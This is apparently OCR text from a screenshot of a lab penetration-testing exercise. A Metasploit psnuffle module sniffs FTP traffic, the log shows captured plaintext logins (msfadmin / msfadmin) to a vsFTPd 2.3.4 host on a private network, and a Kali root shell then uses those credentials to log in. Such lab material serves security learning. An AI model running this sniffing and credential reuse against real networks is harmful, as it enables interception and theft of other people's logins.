 msf6 auxiliary(sniffer/psnuffle) > options
Module options (auxiliary/sniffer/psnuffle):
Name Current Setting Required Description
FILTER no The filter string for capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PROTOCOLS ftp yes A comma-delimited list of protocols to sniff or "all".
SNAPLEN 65535 yes The number of bytes to capture
TIMEOUT 500 yes The number of seconds to wait for new data
Auxiliary action:
Name Description
Sniffer Run sniffer
msf6 auxiliary(sniffer/psnuffle) > run
[*] Auxiliary module running as background job 1.
msf6 auxiliary(sniffer/psnuffle) >
[*] Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
[*] Sniffing traffic.....
clear[!] *** auxiliary/sniffer/psnuffle is still calling the deprecated report_auth_info method! This needs to be upd
[!] *** For detailed information about LoginScanners and the Credentials objects see:
[!] https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-Framework-LoginScanners
[!] https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-LoginScanner-Module
[!] *** For examples of modules converted to just report credentials without report_auth_info, see:
[!] https://github.com/rapid7/metasploit-framework/pull/5376
[!] https://github.com/rapid7/metasploit-framework/pull/5377
[*] Successful FTP Login: 192.168.108.130:37110-192.168.108.132:21 >> msfadmin / msfadmin
[!] *** auxiliary/sniffer/psnuffle is still calling the deprecated report_auth_info method! This needs to be updated
[!] *** For detailed information about LoginScanners and the Credentials objects see:
[!] https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-Framework-LoginScanners
[!] https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-LoginScanner-Module
[!] *** For examples of modules converted to just report credentials without report_auth_info, see:
[!] https://github.com/rapid7/metasploit-framework/pull/5376
[!] https://github.com/rapid7/metasploit-framework/pull/5377
[*] Successful FTP Login: 192.168.108.130:37110-192.168.108.132:21 >> msfadmin / msfadmin
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# ftp
ftp> open 102,168.108.132
ftp: 102,168.108.132: Name or service not known
ftp> open 192,168.108.132
ftp: 192,168.108.132: Name or service not known
ftp> open 192.168.108.132
Connected to 192.168.108.132.
220 (vsFTPd 2.3.4)
Name (192.168.108.132:root): root
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> open 192.168.108.132
Already connected to 192.168.108.132, use close first.
ftp> open 192.168.108.132
Already connected to 192.168.108.132, use close first.
ftp> exit
221 Goodbye.
┌──(root💀kali)-[~/桌面]
└─# ftp
ftp> open 192.168.108.132
Connected to 192.168.108.132.
220 (vsFTPd 2.3.4)
Name (192.168.108.132:root): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> exit
221 Goodbye.
┌──(root💀kali)-[~/桌面]
└─# ftp
ftp> open 192.168.108.132
Connected to 192.168.108.132.
220 (vsFTPd 2.3.4)
Name (192.168.108.132:root): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>